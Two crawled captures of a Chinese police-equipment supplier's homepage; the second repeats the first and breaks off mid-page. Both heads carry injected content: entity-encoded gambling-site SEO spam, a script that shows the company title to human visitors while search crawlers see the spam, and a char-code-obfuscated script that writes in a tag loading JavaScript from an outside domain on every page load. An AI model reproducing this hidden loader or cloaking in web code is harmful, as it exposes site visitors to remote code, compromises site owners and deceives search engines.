

--- FILE ---
content_type: text/html
request_url: http://www.shuimotongyuan.com/zuopin_xx.php?id=456
body_size: 5707
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
<title>&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#40;&#23448;&#26041;&#41;&#32593;&#31449;&#47;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#47;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;&#65;&#89;&#88;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#32593;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#25163;&#26426;&#65;&#80;&#80;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#65;&#80;&#80;&#19979;&#36733;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;"/>
<meta name="description" content="&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9917;&#65039;&#65039;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#24050;&#35748;&#35777;&#58;&#32;&#22320;&#22336;&#58;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#9989;&#55356;&#57217;&#12300;&#21253;&#21547;&#26368;&#26032;&#23448;&#32593;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30331;&#38470;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#32593;&#31449;&#12289;&#32593;&#39029;&#12289;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='北京中安星通科技有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1"><!--移动设备优先-->
<meta name="keywords" content="北京中安星通科技有限公司" />
<meta name="description" content="北京中安星通科技有限公司" />
<link rel="stylesheet" href="/Public/home/css/swiper.min.css">
<!-- jQuery文件。务必在bootstrap.min.js 之前引入 -->
<script src="/Public/home/js/jquery-1.8.3.min.js"></script>
<script src="/Public/home/js/index.js"></script>
<script src="/Public/home/js/swiper.min.js"></script>
<link rel="stylesheet" href="/Public/home/css/index.css">
</head>
<body>
<div class="title">
	<div class="title1">
		<p>公安信息化系统，军警装备综合提供商--中安星通欢迎您！</p>
        <p><img src="/Public/home/images/telp_03.png">热线电话：010-63707831    </p>
	</div>
</div>
<header>
	<div class="header-left">
		<a href="/Home/Index/index.html"><img src="/Uploads/2018-08-29/5b86161991bb1.png"></a>
	</div>
	<ul class="header-center">
		<li><a href="/Home/Index/index.html">首页</a></li>
		<li>
			<a href="/Home/About/gsgk.html">关于我们</a>
			<div class="xiala">
				<div class="xiala1">
					<a href="/Home/About/gsgk.html">公司概况</a>
				</div>
				<div class="xiala1">
					<a href="/Home/About/fzlc.html">发展历程</a>
				</div>
				<div class="xiala1">
					<a href="/Home/About/zizhi.html">企业资质</a>
				</div>
			</div>
		</li>
		<li><a href="/Home/Product/index.html">产品中心</a>
		<div class="xiala">
		       <div class="xiala1">
					<a >优势产品</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=101">自主产品</a>					 </div>
				</div><div class="xiala1">
					<a >刑侦产品</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=70">公安信息化系统系列</a><a href="/Home/Product/index.html?cid=71">案卷及法医胶片扫描系列</a><a href="/Home/Product/index.html?cid=72">现场勘查系列</a><a href="/Home/Product/index.html?cid=80">案件现场三维复原系列</a><a href="/Home/Product/index.html?cid=73">物证检验系列</a><a href="/Home/Product/index.html?cid=78">电子取证系列</a><a href="/Home/Product/index.html?cid=79">视频分析系列</a>					 </div>
				</div><div class="xiala1">
					<a >侦察反侦察</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=95">侦察反侦察</a>					 </div>
				</div><div class="xiala1">
					<a >反恐排爆</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=83">排爆系列</a><a href="/Home/Product/index.html?cid=84">反恐救援系列</a>					 </div>
				</div><div class="xiala1">
					<a >安检搜查</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=85">综合移动警务终端</a><a href="/Home/Product/index.html?cid=86">爆炸物违禁品探测系列</a><a href="/Home/Product/index.html?cid=87">安全检查</a>					 </div>
				</div><div class="xiala1">
					<a >警用装备</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=98">警用装备</a>					 </div>
				</div><div class="xiala1">
					<a >警犬装备</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=97">警犬装备</a>					 </div>
				</div>			</div>
		</li>	
		<li><a href="/Home/Fang/index.html">解决方案</a></li>
		<li><a href="/Home/Classic/index.html">经典案例</a>
			<div class="xiala">
			  <div class="xiala1">
					<a href="/Home/Classic/index.html?cid=21">经典案例I</a>
				</div><div class="xiala1">
					<a href="/Home/Classic/index.html?cid=102">经典案例II</a>
				</div>			</div>
		</li>
		<li><a href="/Home/News/index.html">最新动态</a>
		   <div class="xiala">
		        <div class="xiala1">
					<a href="/Home/News/index.html?cid=16">大型活动安保</a>
			   	</div><div class="xiala1">
					<a href="/Home/News/index.html?cid=103">公司动态</a>
			   	</div>			</div>
		</li>
		<li><a href="/Home/Contact/index.html">联系我们</a>
		<div class="xiala">
				<div class="xiala1">
				    <a href="/Home/Contact/index.html">联系方式</a>
				</div>
				<div class="xiala1">
					<a href="/Home/Contact/liu.html">在线留言</a>
				</div>
				<div class="xiala1">
					<a href="/Home/Contact/ren.html">人才招聘</a>
				</div>
			</div>
		</li>
	</ul>
	<div class="header-right">
	    <form method="get" action="/Home/Product/sou.html">
		<input type="text" name="keyword" placeholder="输入内容搜索">
		<button><img src="/Public/home/images/sousuo_03.png"></button>
		</form>
	</div>
</header>
<div class="swiper-container swiper-container1">
    <div class="swiper-wrapper">
	    <div class="swiper-slide"><a href="" target="_blank"><img src="/Uploads/2018-09-10/5b95cfa768419.jpg"></a></div><div class="swiper-slide"><a href="" target="_blank"><img src="/Uploads/2018-09-10/5b95cfc936d2d.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=62" target="_blank"><img src="/Uploads/2022-06-21/62b190ca87301.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=381" target="_blank"><img src="/Uploads/2022-07-11/62cbbcc9deeae.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=382" target="_blank"><img src="/Uploads/2022-07-11/62cbdc4caf9b5.jpg"></a></div>    </div>
    <!-- 如果需要分页器 -->
    <div class="swiper-pagination"></div>
    
    <!-- 如果需要导航按钮 -->
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>
<div class="main">
	<div class="chanpin">
		<div class="xinwen">
			<div class="swiper-container swiper-container2">
			    <div class="swiper-wrapper">
			        <div class="swiper-slide">
					   <div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=408"><img src="/Public/home/images/xinwen_03.jpg">东航飞机坠毁事件</a></p>
			        	    <p><a href="/Home/News/show.html?id=408">2022-04-01 15:52:55</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1"><div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=407"><img src="/Public/home/images/xinwen_03.jpg">2022年北京冬奥会</a></p>
			        	    <p><a href="/Home/News/show.html?id=407">2022-03-10 11:32:59</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1">			        </div>
			    	 <div class="swiper-slide">
					   <div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=406"><img src="/Public/home/images/xinwen_03.jpg">2021北京冬奥会国际测试赛</a></p>
			        	    <p><a href="/Home/News/show.html?id=406">2021-10-12 15:57:11</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1"><div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=405"><img src="/Public/home/images/xinwen_03.jpg">2019年北京世界园艺博览会安保</a></p>
			        	    <p><a href="/Home/News/show.html?id=405">2019-10-10 10:38:58</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1">			        </div>
			    </div>
			</div>
		</div>
		<div class="biaoti">
			<p><img src="/Public/home/images/biaoti_03.png"></p>
			<h2>产品中心</h2>
		</div>
		<div class="neirong">
			<ul class="neirong1">
			    <li><a href="javascript:;" onClick="cate(69)">刑侦产品</a></li><li><a href="javascript:;" onClick="cate(7)">侦察反侦察</a></li><li><a href="javascript:;" onClick="cate(8)">反恐排爆</a></li><li><a href="javascript:;" onClick="cate(9)">安检搜查</a></li><li><a href="javascript:;" onClick="cate(10)">警用装备</a></li><li><a href="javascript:;" onClick="cate(11)">警犬装备</a></li><li><a href="javascript:;" onClick="cate(100)">优势产品</a></li>			</ul>
			<ul class="neirong2" id="title">
			   <li>
					<a href="/Home/Product/show.html?id=62">
						<img src="/Uploads/2018-10-16/5bc5590eec84a.png">
						<p>公安RFID物证管理系统</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=72">
						<img src="/Uploads/2018-09-30/5bb0a3c4b76db.png">
						<p>便携式全自动激光物证显现仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=381">
						<img src="/Uploads/2022-07-11/62cbb63fe5851.png">
						<p>可视化DNA生物光谱提取仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=315">
						<img src="/Uploads/2018-10-25/5bd15340cfc2a.png">
						<p>单兵研判系统</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=83">
						<img src="/Uploads/2018-10-08/5bbb102a1c957.png">
						<p>便携式蓝紫双波长生物物证发现仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=71">
						<img src="/Uploads/2018-09-29/5baf77840b214.png">
						<p>司法鉴定专用胶片扫描仪</p>
					</a>
				</li>			</ul>
		</div>
	</div>
</div>
<script>
function cate(id){
  $('#title').html('');
  var id=id;
 $.post("/Home/Index/product",{"id":id},function(data){
    var title='';
	var res = eval("("+data+")");
	for(i=0;i<res.length;i++){
	 title +='<li><a href="/Home/Product/show.html?id='+res[i]['a_id']+'"><img src="'+res[i]['a_pic']+'"><p>'+res[i]['a_title']+'</a></li>';
	}
    $('#title').html(title);
 })
}
</script>
<div class="huoban">
	<div class="huoban1">
		<div class="biaoti">
			<p><img src="/Public/home/images/biaoti1_03.png"></p>
			<h2>合作伙伴</h2>
		</div>
		<p class="p1">  公司秉承“专业、创新、诚信、共赢”的经营理念，
以用户三个满意： “产品质量满意， 先进技术满意，售后服务满意 ” 为基本原则。
愿与各界同行携手共进为中国公共安全事业做出贡献！</p>
       <ul class="huoban2">
	       <li><a href="http://www.fri.com.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf2b905ee41.png"></a></li><li><a href="http://www.acpst.org.cn/first.asp?id=31" target="_blank"><img src="/Uploads/2018-09-29/5baf3d795a439.png"></a></li><li><a href="http://www.trimps.ac.cn" target="_blank"><img src="/Uploads/2018-09-29/5baf2c6d3d220.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf2e6515798.png"></a></li><li><a href="http://www.ga.net.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf41e230d2e.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-08-30/5b877a04d5b6d.jpg"></a></li><li><a href="http://www.cas.cn/" target="_blank"><img src="/Uploads/2018-09-29/5baf3c1b79132.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf36203cb58.png"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-08-30/5b877d6587366.jpg"></a></li><li><a href="" target="_blank"><img src="/Uploads/2018-09-29/5baf2ef8d64d2.png"></a></li>  
       </ul>
	</div>
</div>
<footer>
	<div class="footer1">
		<div class="wenben">
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">产品中心</p>
				<ul>
				   <li><a href="/Home/Product/index.html?cid=69">刑侦产品</a></li><li><a href="/Home/Product/index.html?cid=7">侦察反侦察</a></li><li><a href="/Home/Product/index.html?cid=8">反恐排爆</a></li><li><a href="/Home/Product/index.html?cid=9">安检搜查</a></li><li><a href="/Home/Product/index.html?cid=10">警用装备</a></li><li><a href="/Home/Product/index.html?cid=11">警犬装备</a></li><li><a href="/Home/Product/index.html?cid=100">优势产品</a></li>							
				</ul>
			</div>
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">关于我们</p>
				<ul>
					<li><a href="/Home/About/gsgk.html">公司概况</a></li>
					<li><a href="/Home/About/fzlc.html">发展历程</a></li>
					<li><a href="/Home/About/zizhi.html">企业资质</a></li>					
				</ul>
			</div>
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">联系我们</p>
				<ul>
					<li><a href="/Home/Contact/ren.html">人才招聘</a></li>
					<li><a href="/Home/Contact/liu.html">在线留言</a></li>
					<li><a href="/Home/Contact/index.html">联系方式</a></li>					
				</ul>
			</div>	
			<div class="wenben1">
				<p><img src="/Public/home/images/footer_03.png">最新动态</p>
				<ul>
					 <li><a href="/Home/News/index.html?cid=16">大型活动安保</a></li><li><a href="/Home/News/index.html?cid=103">公司动态</a></li>			
				</ul>
			</div>
			<div class="wenben2">
				<div class="left">
					<p><img src="/Public/home/images/footer1_03.png">联系方式</p>
					<p>010-63707831    </p>
					<p><a href="javascript:;"><img src="/Public/home/images/zixun_03.png">立即咨询</p></a>
				</div>
				<div class="right">
					<img src="/Uploads/2018-09-25/5ba9fb444a819.png">
					<p>扫描二维码 关注我们</p>
				</div>
			</div>	
		</div>
	</div>
	<div class="footer2">
		<p class="p1">
		   <a href="http://www.cps.com.cn/" target="_blank">中安网 </a><a href="http://www.fri.com.cn/" target="_blank">公安部第一研究所 </a><a href="http://www.cpd.com.cn/" target="_blank">中国警察网 </a><a href="http://www.mps.gov.cn/" target="_blank">中华人民共和国公安部 </a>
		</p>
		<div class="dibu">
			<p>©2018 zhonganxingtong all rights reserved 北京中安星通科技有限公司     <a href="http://beian.miit.gov.cn/" target="_blank"> 京ICP备18045199号-1</a></p>
		</div>
	</div>
</footer>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.shuimotongyuan.com/Public/home/js/jquery-1.8.3.min.js
body_size: 5707
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
<title>&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#40;&#23448;&#26041;&#41;&#32593;&#31449;&#47;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#47;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;&#65;&#89;&#88;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#32593;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#25163;&#26426;&#65;&#80;&#80;&#44;&#29233;&#28216;&#25103;&#23448;&#26041;&#65;&#80;&#80;&#19979;&#36733;&#44;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;"/>
<meta name="description" content="&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9917;&#65039;&#65039;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#24050;&#35748;&#35777;&#58;&#32;&#22320;&#22336;&#58;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#9989;&#55356;&#57217;&#12300;&#21253;&#21547;&#26368;&#26032;&#23448;&#32593;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#30331;&#38470;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#32593;&#31449;&#12289;&#32593;&#39029;&#12289;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='北京中安星通科技有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1"><!--移动设备优先-->
<meta name="keywords" content="北京中安星通科技有限公司" />
<meta name="description" content="北京中安星通科技有限公司" />
<link rel="stylesheet" href="/Public/home/css/swiper.min.css">
<!-- jQuery文件。务必在bootstrap.min.js 之前引入 -->
<script src="/Public/home/js/jquery-1.8.3.min.js"></script>
<script src="/Public/home/js/index.js"></script>
<script src="/Public/home/js/swiper.min.js"></script>
<link rel="stylesheet" href="/Public/home/css/index.css">
</head>
<body>
<div class="title">
	<div class="title1">
		<p>公安信息化系统，军警装备综合提供商--中安星通欢迎您！</p>
        <p><img src="/Public/home/images/telp_03.png">热线电话：010-63707831    </p>
	</div>
</div>
<header>
	<div class="header-left">
		<a href="/Home/Index/index.html"><img src="/Uploads/2018-08-29/5b86161991bb1.png"></a>
	</div>
	<ul class="header-center">
		<li><a href="/Home/Index/index.html">首页</a></li>
		<li>
			<a href="/Home/About/gsgk.html">关于我们</a>
			<div class="xiala">
				<div class="xiala1">
					<a href="/Home/About/gsgk.html">公司概况</a>
				</div>
				<div class="xiala1">
					<a href="/Home/About/fzlc.html">发展历程</a>
				</div>
				<div class="xiala1">
					<a href="/Home/About/zizhi.html">企业资质</a>
				</div>
			</div>
		</li>
		<li><a href="/Home/Product/index.html">产品中心</a>
		<div class="xiala">
		       <div class="xiala1">
					<a >优势产品</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=101">自主产品</a>					 </div>
				</div><div class="xiala1">
					<a >刑侦产品</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=70">公安信息化系统系列</a><a href="/Home/Product/index.html?cid=71">案卷及法医胶片扫描系列</a><a href="/Home/Product/index.html?cid=72">现场勘查系列</a><a href="/Home/Product/index.html?cid=80">案件现场三维复原系列</a><a href="/Home/Product/index.html?cid=73">物证检验系列</a><a href="/Home/Product/index.html?cid=78">电子取证系列</a><a href="/Home/Product/index.html?cid=79">视频分析系列</a>					 </div>
				</div><div class="xiala1">
					<a >侦察反侦察</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=95">侦察反侦察</a>					 </div>
				</div><div class="xiala1">
					<a >反恐排爆</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=83">排爆系列</a><a href="/Home/Product/index.html?cid=84">反恐救援系列</a>					 </div>
				</div><div class="xiala1">
					<a >安检搜查</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=85">综合移动警务终端</a><a href="/Home/Product/index.html?cid=86">爆炸物违禁品探测系列</a><a href="/Home/Product/index.html?cid=87">安全检查</a>					 </div>
				</div><div class="xiala1">
					<a >警用装备</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=98">警用装备</a>					 </div>
				</div><div class="xiala1">
					<a >警犬装备</a>
					<div class="dingwei">
					  <a href="/Home/Product/index.html?cid=97">警犬装备</a>					 </div>
				</div>			</div>
		</li>	
		<li><a href="/Home/Fang/index.html">解决方案</a></li>
		<li><a href="/Home/Classic/index.html">经典案例</a>
			<div class="xiala">
			  <div class="xiala1">
					<a href="/Home/Classic/index.html?cid=21">经典案例I</a>
				</div><div class="xiala1">
					<a href="/Home/Classic/index.html?cid=102">经典案例II</a>
				</div>			</div>
		</li>
		<li><a href="/Home/News/index.html">最新动态</a>
		   <div class="xiala">
		        <div class="xiala1">
					<a href="/Home/News/index.html?cid=16">大型活动安保</a>
			   	</div><div class="xiala1">
					<a href="/Home/News/index.html?cid=103">公司动态</a>
			   	</div>			</div>
		</li>
		<li><a href="/Home/Contact/index.html">联系我们</a>
		<div class="xiala">
				<div class="xiala1">
				    <a href="/Home/Contact/index.html">联系方式</a>
				</div>
				<div class="xiala1">
					<a href="/Home/Contact/liu.html">在线留言</a>
				</div>
				<div class="xiala1">
					<a href="/Home/Contact/ren.html">人才招聘</a>
				</div>
			</div>
		</li>
	</ul>
	<div class="header-right">
	    <form method="get" action="/Home/Product/sou.html">
		<input type="text" name="keyword" placeholder="输入内容搜索">
		<button><img src="/Public/home/images/sousuo_03.png"></button>
		</form>
	</div>
</header>
<div class="swiper-container swiper-container1">
    <div class="swiper-wrapper">
	    <div class="swiper-slide"><a href="" target="_blank"><img src="/Uploads/2018-09-10/5b95cfa768419.jpg"></a></div><div class="swiper-slide"><a href="" target="_blank"><img src="/Uploads/2018-09-10/5b95cfc936d2d.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=62" target="_blank"><img src="/Uploads/2022-06-21/62b190ca87301.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=381" target="_blank"><img src="/Uploads/2022-07-11/62cbbcc9deeae.jpg"></a></div><div class="swiper-slide"><a href="http://www.zaxtkj.com/Home/Product/show.html?id=382" target="_blank"><img src="/Uploads/2022-07-11/62cbdc4caf9b5.jpg"></a></div>    </div>
    <!-- 如果需要分页器 -->
    <div class="swiper-pagination"></div>
    
    <!-- 如果需要导航按钮 -->
    <div class="swiper-button-prev"></div>
    <div class="swiper-button-next"></div>
</div>
<div class="main">
	<div class="chanpin">
		<div class="xinwen">
			<div class="swiper-container swiper-container2">
			    <div class="swiper-wrapper">
			        <div class="swiper-slide">
					   <div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=408"><img src="/Public/home/images/xinwen_03.jpg">东航飞机坠毁事件</a></p>
			        	    <p><a href="/Home/News/show.html?id=408">2022-04-01 15:52:55</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1"><div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=407"><img src="/Public/home/images/xinwen_03.jpg">2022年北京冬奥会</a></p>
			        	    <p><a href="/Home/News/show.html?id=407">2022-03-10 11:32:59</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1">			        </div>
			    	 <div class="swiper-slide">
					   <div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=406"><img src="/Public/home/images/xinwen_03.jpg">2021北京冬奥会国际测试赛</a></p>
			        	    <p><a href="/Home/News/show.html?id=406">2021-10-12 15:57:11</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1"><div class="xinwen1">
			        		<p><a href="/Home/News/show.html?id=405"><img src="/Public/home/images/xinwen_03.jpg">2019年北京世界园艺博览会安保</a></p>
			        	    <p><a href="/Home/News/show.html?id=405">2019-10-10 10:38:58</a></p>
			        	</div>
			        	<img src="/Public/home/images/border_03.jpg" class="img1">			        </div>
			    </div>
			</div>
		</div>
		<div class="biaoti">
			<p><img src="/Public/home/images/biaoti_03.png"></p>
			<h2>产品中心</h2>
		</div>
		<div class="neirong">
			<ul class="neirong1">
			    <li><a href="javascript:;" onClick="cate(69)">刑侦产品</a></li><li><a href="javascript:;" onClick="cate(7)">侦察反侦察</a></li><li><a href="javascript:;" onClick="cate(8)">反恐排爆</a></li><li><a href="javascript:;" onClick="cate(9)">安检搜查</a></li><li><a href="javascript:;" onClick="cate(10)">警用装备</a></li><li><a href="javascript:;" onClick="cate(11)">警犬装备</a></li><li><a href="javascript:;" onClick="cate(100)">优势产品</a></li>			</ul>
			<ul class="neirong2" id="title">
			   <li>
					<a href="/Home/Product/show.html?id=62">
						<img src="/Uploads/2018-10-16/5bc5590eec84a.png">
						<p>公安RFID物证管理系统</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=72">
						<img src="/Uploads/2018-09-30/5bb0a3c4b76db.png">
						<p>便携式全自动激光物证显现仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=381">
						<img src="/Uploads/2022-07-11/62cbb63fe5851.png">
						<p>可视化DNA生物光谱提取仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=315">
						<img src="/Uploads/2018-10-25/5bd15340cfc2a.png">
						<p>单兵研判系统</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=83">
						<img src="/Uploads/2018-10-08/5bbb102a1c957.png">
						<p>便携式蓝紫双波长生物物证发现仪</p>
					</a>
				</li><li>
					<a href="/Home/Product/show.html?id=71">
						<img src="/Uploads/2018-09-29/5baf77840b214.png">
						<p>司法鉴定专用胶片扫描仪</p>
					</a>
				</li>			</ul>
		</div>
	</div>
</div>
<script>
function cate(id){
  $('#title').html('');
  var id=id;
 $.post("/Home/Index/product",{"id":id},function(data){
    var title='';
	var res = eval("("+data+")");
	for(i=0;i<res.length;i++){
	 title +='<li><a href="/Home/Product/show.html?id='+res[i]['a_id']+'"><img src="'+res[i]['a_pic']+'"><p>'+res[i]['a_title']+'</a></li>';
	}
    $('#title').html(title);
 })
}
</script>
<div class="huoban">
	<div class="huoban1">
		<div class="biaoti">
			<p><img src="/Public/home/images/biaoti1_03.png"></p>
			<h2>合作伙伴</h2>
		</div>
		<p class="p1">  公司秉承“专业、创新、诚信、共赢”的经营理念，
以用户三个满意： “产品质量满意， 先进技术满意，售后服务满意 ” 为基本原则。
愿与各界同行携手共进为中国公共安全事业做出贡献！</p>
       <ul class="huoban2">
